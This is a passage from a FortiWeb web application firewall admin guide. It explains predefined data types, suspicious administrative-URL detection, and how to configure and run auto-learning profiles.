- **Swedish Personal Number**  Personal identification number ("personnummer") for Sweden, such as 19811116-7845. Must be hyphenated. Does *not* match PINs for persons whose age is 100 or greater.
- **UAE Land Phone**  Telephone number for the United Arab Emirates, such as 04 - 3452499 or 04 3452499. Does *not* match phone numbers beginning with 01 or 08.
- **UK Bank Sort Code** Bank sort codes for the United Kingdom, such as 09-01-29. Must be hyphenated.
- **Unix Device Name** Standard Linux or UNIX non-loopback wired Ethernet network interface names, such as eth0. Does *not* match names for any other type of device, such as lo, hdda, or ppp.
- **URI** Uniform resource identifiers (URI) such as: http://www.example.com ftp://ftp.example.com mailto:admin@example.com
- **US Social Security Number** United States Social Security Numbers (SSN) such as 123-45-6789.
- **US State Name and Abbrev.** United States state names and modern postal abbreviations such as HI and Wyoming. Does *not* detect older postal abbreviations ending with periods ( . ), such as Fl. or Wyo.
- **US Street Address** United States city and street address, possibly including an apartment or suite number. City and street may be either separated with a space or written on two lines according to US postal conventions, such as: 123 Main Street Suite #101 Honolulu, HI 10001 Does *not* match:
	- $ZIP + 4$  codes that include spaces, or do not have a hyphen (e.g. "10001 - 1111" or "10001 1111")
	- city abbreviations of 2 characters (e.g. "NY" instead of "NYC")
	- Washington D.C. addresses
- **US ZIP Code** United States ZIP code and ZIP + 4 codes such as 34285-3210.
- **Windows File Name** A valid windows file name, such as Untitled.txt. Does not match file extensions, or file names without their extensions.

#### **See also**

- [Predefined suspicious request URLs](#page-171-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Recognizing data types](#page-165-1)
- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

#### <span id="page-169-0"></span>Grouping predefined data types

A data type group defines a set of predefined data types (see ["Predefined data types" on](#page-165-0)  [page](#page-165-0) 166) that can be used in an auto-learning profile.

For example, if you include the *Email* data type in the data type group, auto-learning profiles that use the data type group might discover that your web applications use a parameter named username whose value is an email address.

The predefined data type group, named predefine-data-type-group, cannot be edited or deleted.

#### **To configure a predefined data type group**

**1.** Go to Auto Learn > Predefined Pattern > Data Type Group.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.

- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** In Type, mark the check box of each predefined data type that you want to include in the set, such as Email or Canadian Social Insurance Number.



If you know that your network's HTTP sessions do not include a specific data type, omit it from the data type group to improve performance. The FortiWeb appliance will not expend resources scanning traffic for that data type.

To examine the regular expressions for each data type, see ["Predefined data types" on](#page-165-0)  [page 166](#page-165-0).

- **5.** Click OK.
- **6.** To use a data type group, select it when configuring either an auto-learning profile (see ["Configuring an auto-learning profile" on page 177](#page-176-0)) or input rule (see ["Validating parameters](#page-420-0)  [\("input rules"\)" on page 421\)](#page-420-0).

#### **See also**

- [Predefined data types](#page-165-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Validating parameters \("input rules"\)](#page-420-0)
- [Recognizing data types](#page-165-1)

#### <span id="page-170-0"></span>Recognizing suspicious requests

FortiWeb appliances can recognize known attacks by comparing each request to a signature. How, then, does it recognize requests that aren't known to be an attack, or aren't *always* an attack, but *might* be?

FortiWeb uses several methods for this:

- HTTP protocol constraints [\("HTTP/HTTPS protocol constraints" on page 440](#page-439-0))
- application parameter sanitizers & constraints (["Preventing zero-day attacks" on page 421\)](#page-420-1)
- exploit signatures (["Blocking known attacks & data leaks" on page 387](#page-386-0))
- DoS/DDoS sensors (["DoS prevention" on page 338\)](#page-337-0)
- access control lists [\("Access control" on page 321\)](#page-320-0)

Web applications' administrative URLs often should *not* be accessible by clients on the Internet, and therefore any request for those URLs from source IP addresses on the Internet may represent an attempt to scout your web servers in advance of an attack. (Exceptions include hosting providers, whose clients may span the globe and often configure their own web applications.) Administrative requests from the Internet are therefore suspicious: the host may have been compromised by a rootkit, or its administrative login credentials may have been stolen via spyware, phishing, or social engineering.

FortiWeb appliances can compare each request URL with regular expressions that define known administrative URLs, and log and/or block these requests.

Regular expressions for suspicious requests by URL are categorized as:

- **Predefined** Regular expressions included with the firmware. These match common administrative URLs, and URLs for back-end data such as caches. *Cannot* be modified except via FortiGuard updates, but can be copied and used as the basis for a custom definitions of sensitive URLs.
- **Custom** A regular expression that you have configured to detect any suspicious access attempts by URL that cannot be recognized by the predefined set. Can be modified.

Both types can be grouped into a set that can be used in auto-learning profiles.

#### **See also**

• [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

#### <span id="page-171-0"></span>Predefined suspicious request URLs

Predefined regular expressions can be used by auto-learning to detect requests that are suspicious because they are for a URL that provides administrative access to the web server, servlet, or web application, such as:

/admin.php /conf/Catalina/localhost/admin.xml

or access to its back-end cache, data files, or Berkeley databases, such as:

/local/notesdata

Normally, requests for these URLs should only originate from a trusted network such as your management computers, *not* from the Internet. (Exceptions include hosting providers, whose clients around the globe configure their own web applications.) Therefore these requests are a good candidate for URL access control rules.

Many signatures exist for popular web servers and applications such as Apache, nginx IIS, Tomcat, and Subversion. Known suspicious request URLs can be updated. See ["Connecting to](#page-133-0)  [FortiGuard services" on page](#page-133-0) 134.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page](#page-46-0) 47.

## **Table 30:** Auto Learn > Predefined Pattern > URL Pattern (image cropped)





#### **See also**

- [Grouping all suspicious request URLs](#page-174-0)
- [Recognizing suspicious requests](#page-170-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

#### <span id="page-172-0"></span>Configuring custom suspicious request URLs

To augment FortiWeb's predefined list of suspicious request URLs, you can configure your own.

#### **To create a custom suspicious request URL pattern**

**1.** Go to Auto Learn > Custom Pattern > Suspicious URL Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** In URL Expression, enter a regular expression that defines this suspicious URL, such as  $\gamma/mv$  admin panel.jsp.

To test the regular expression against sample text, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression (see ["Regular](#page-672-0)  [expression syntax" on page 673](#page-672-0) and ["Cookbook regular expressions" on page 680\)](#page-679-0).

- **5.** Click OK.
- **6.** Group custom suspicious URL patterns (see ["Grouping custom suspicious request URLs"](#page-173-0)  [on page 174\)](#page-173-0).
- **7.** Group custom and predefined suspicious URL groups together (see ["Grouping all](#page-174-0)  [suspicious request URLs" on page 175\)](#page-174-0).
- **8.** Select the supergroup when configuring an auto-learning profile (see ["Configuring an](#page-176-0)  [auto-learning profile" on page 177](#page-176-0)).

#### **See also**

- [Grouping custom suspicious request URLs](#page-173-0)
- [Recognizing suspicious requests](#page-170-0)

# <span id="page-173-0"></span>Grouping custom suspicious request URLs

Before you can use them, you must first group custom and predefined suspicious URLs.

#### **To configure a custom suspicious URL policy**

- **1.** Before you can create a custom suspicious URL rule, you must first define one or more custom suspicious URLs (see ["Configuring custom suspicious request URLs" on page 173\)](#page-172-0).
- **2.** Go to Auto Learn > Custom Pattern > Suspicious URL Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**3.** Click Create New.



- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.
- **6.** Click Create New to add an entry to the set.





- **7.** From Suspicious URL Name, select the name of a custom suspicious URL rule.
- **8.** Click OK.
- **9.** Repeat the previous steps for each custom suspicious URL rule you want added to the policy.
- **10.**Group custom and predefined suspicious URL groups together (see ["Grouping all](#page-174-0)  [suspicious request URLs" on page 175\)](#page-174-0).
- **11.**Select the supergroup when configuring an auto-learning profile (see ["Configuring an](#page-176-0)  [auto-learning profile" on page 177](#page-176-0)).

#### **See also**

- [Configuring custom suspicious request URLs](#page-172-0)
- [Grouping all suspicious request URLs](#page-174-0)
- [Recognizing suspicious requests](#page-170-0)

# <span id="page-174-0"></span>Grouping all suspicious request URLs

Auto Learn > Predefined Pattern > Suspicious URL groups both custom and predefined suspicious URLs together so that they can be selected in an auto-learning profile.

#### **To configure a suspicious URL pattern group**

- **1.** Before grouping all suspicious URL patterns, you must first group any custom suspicious URL groups that you want to include. For details, see ["Grouping custom suspicious request](#page-173-0)  [URLs" on page 174](#page-173-0).
- **2.** Go to Auto Learn > Predefined Pattern > Suspicious URL.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**3.** Click Create New.

Alternatively, to clone an existing pattern as the basis for a new group, mark the check box next to it, then click the Clone icon.

A dialog appears.



**4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

**5.** In Server Type, enable one or more of the predefined, web server-specific suspicious URL sets that you want to detect.

To view detailed descriptions of the types of patterns that each suspicious URL type will detect, see ["Predefined suspicious request URLs" on page 172.](#page-171-0)



If you know that your network' does not rely on one or more of the listed web server types, disable scans for suspicious access to their administrative URLs in order to improve performance.

- **6.** From the Custom Suspicious Policy drop-down list, select a group of custom suspicious URLs, that you have configured, if any.
- **7.** Click OK.
- **8.** To use a suspicious URL pattern, select it when configuring an auto-learning profile (see ["Configuring an auto-learning profile" on page 177\)](#page-176-0).

#### **See also**

- [Predefined suspicious request URLs](#page-171-0)
- [Grouping custom suspicious request URLs](#page-173-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Recognizing suspicious requests](#page-170-0)

# <span id="page-176-0"></span>Configuring an auto-learning profile

Auto-learning profiles are selected in a server policy in conjunction with an inline or offline protection profile. Auto-learning profiles gather data for the auto-learning report from any attacks and parameters that are detected.

The predefined auto-learning profile, named Default Auto Learn Profile, cannot be edited or deleted. If you do not want to configure your own auto-learning profile, or are not sure how to, you can use this profile. Alternatively, you can use it as a starting point: clone it, modify the clone, then select the clone in a server policy.

Default Auto Learn Profile assumes that you want to learn about all parameters, and allow web crawlers from the search engines Google, Yahoo!, Baidu, and MSN/Bing.

Default Auto Learn Profile uses a predefined data type group, a predefined suspicious URL pattern, and other settings which are required to guarantee a complete data set for an auto-learning report. The default profile also does not use attack signatures that could cause false positives.

#### **To configure an auto-learning profile**



If you have already gathered some auto-learning data and want to refine it more quickly, you can generate a new auto-learning profile from auto-learning reports, then continue with an additional phase of auto-learning. For details, see ["Generating a profile from auto-learning](#page-195-0)  [data" on page 196.](#page-195-0)

- **1.** Before creating an auto-learning profile, you must configure its components:
	- a data type group (see ["Grouping predefined data types" on page 170\)](#page-169-0)
	- suspicious request URLs (see ["Grouping all suspicious request URLs" on page 175](#page-174-0))
	- if required, URL interpreters (see ["Grouping URL interpreters" on page 165](#page-164-0))
- **2.** Go to Auto Learn > Auto Learn Profile > Auto Learn Profile.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Autolearn Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





<span id="page-178-1"></span><span id="page-178-0"></span>

- **5.** Click OK.
- **6.** In a server policy, select the auto-learning profile *with* its protection profile in [Web Protection](#page-493-1)  [Profile](#page-493-1) and [WAF Auto Learn Profile](#page-493-0) (see ["Configuring a server policy" on page 483](#page-482-0)). If you do not want to change all Action settings to Alert in each of the protection profile's components, also enable [Monitor Mode](#page-493-2).



Auto-learning is resource-intensive, and can decrease performance. If performance becomes unacceptable, consider selecting the auto-learning profile in only a few policies at a time.

Alternatively or in addition, briefly run a first phase of auto-learning, then disable features which are obviously unnecessary according to auto-learning data, and begin a second, more lightweight phase of auto-learning.

- **7.** To ensure that the appliance can learn about HTTP/HTTPS requests' usual page order and other session-related attacks and features, enable the [Session Management](#page-471-0) option in the protection profile.
- **8.** Continue with ["Running auto-learning" on page 180](#page-179-0).

#### **See also**

- [How operation mode affects server policy behavior](#page-462-0)
- [Viewing auto-learning reports](#page-181-0)

# <span id="page-179-0"></span>Running auto-learning

Once you have configured and applied auto-learning profiles, you can use them to collect data that will be used to make an auto-learning report, and to suggest a configuration.

# **To form configuration suggestions using auto-learning**

- **1.** Enable the server policy where you have selected the auto-learning policy in [WAF Auto](#page-493-0)  [Learn Profile](#page-493-0).
- **2.** Route traffic to or through the FortiWeb appliance, depending on your operation mode.



For best results, traffic should be realistic. Do not use incomplete or unrealistic traffic.

To minimize performance impacts, consider running an initial phase of auto-learning while your FortiWeb is operating in offline protection mode, before transitioning to your final choice of operation mode.

**3.** Wait for the FortiWeb appliance to gather data.



To quickly reduce risk of attack while auto-learning is in progress, in the protection profile and its components, for attacks and disclosures that you are sure *cannot* be false positives, set the Action to Alert & Deny or Alert & Erase.

Time required varies by the rate of legitimate hits for each URL, the parameters that are included with each hit, and the percentage of hits that are attack attempts detected by attack signatures. You can gauge traffic volumes and hits using the Policy Summary widget (see ["Real Time Monitor widget" on page 537](#page-536-0)).



For faster results, from an external IP, connect to the web site and access all URLs that a legitimate client would. Provide valid parameters. This will populate auto-learning data with an initial, realistic set.

To improve performance during auto-learning, you can run it in a few phases.

After an initial short phase of auto-learning, generate a protection profile with the most obvious attack settings. Then delete the auto-learning data, revise the protection profile to omit auto-learning for the settings that you have already discovered, and start the next phase of auto-learning.

Alternatively or additionally, you can run auto-learning on only a few policies at a time.

You can pause auto-learning's data gathering if necessary (see ["Pausing auto-learning for a](#page-180-0)  [URL" on page 181](#page-180-0)).
**4.** Gauge progress by periodically reviewing the auto-learning report, which is kept up-to-date during auto-learning (see ["Viewing auto-learning reports" on page 182](#page-181-0) and ["Generating a](#page-195-0)  [profile from auto-learning data" on page 196\)](#page-195-0). If parameters are missing, auto-learning is not done.



Auto-learning consider URLs up to approximately 128 characters long (assuming single-byte character encoding, after FortiWeb has decoded any nested hexadecimal or other URL encoding — therefore, the limit is somewhat dynamic). If the URL is greater than that buffer size, auto-learning will *not* be able to learn it, and therefore will ignore it. No event log will be created.

In those cases, you must manually configure FortiWeb protection settings for the URL, rather than discovering recommended protection settings via auto-learning. However, you may be able to re-use the settings recommended for other, shorter URLs by auto-learning.

For example, if auto-learning discovers an email address parameter, it probably should have the same input constraints regardless of which URL uses it.

- **5.** If there is an unusual number of attacks, or there are false positives, or if some auto-learning data is incorrect, you can either:
	- fine-tune the auto-learning profile, delete the old-auto-learning data, then return to the previous step (see ["Removing old auto-learning data" on page 200](#page-199-0))
	- fine-tune the parameters in the auto-learning report before generating protection profiles (see ["Overview tab" on page 186](#page-185-0), ["Attacks tab" on page 188,](#page-187-0) ["Visits tab" on page 191](#page-190-0), and ["Parameters tab" on page 194](#page-193-0))
	- after the next step, adjust settings in the generated protection profiles
- **6.** Continue with ["Generating a profile from auto-learning data" on page 196.](#page-195-0)

## <span id="page-180-0"></span>Pausing auto-learning for a URL

Dynamic URLs that you have *not* configured to be interpreted by a URL replacer will cause:

- reduced performance
- a tree that contains many URLs that are actually forms of the same URL
- auto-learning data that is split among each observed permutation of the dynamic URL

To solve these problems, stop auto-learning for those URLs (right-click them in the auto-learning report and select Stop Learning), then configure a URL replacer. For details, see ["How to adapt auto-learning to dynamic URLs & unusual](#page-150-0) parameters" on page 151.

If you decide later that the URLs were not, in fact, dynamic, you can resume auto-learning: right-click the URL in the auto-learning report, then select Start Learning. Otherwise, for dynamic URLs, you can delete split auto-learning data (see ["Removing old auto-learning data"](#page-199-0)  [on page](#page-199-0) 200).

#### **See also**

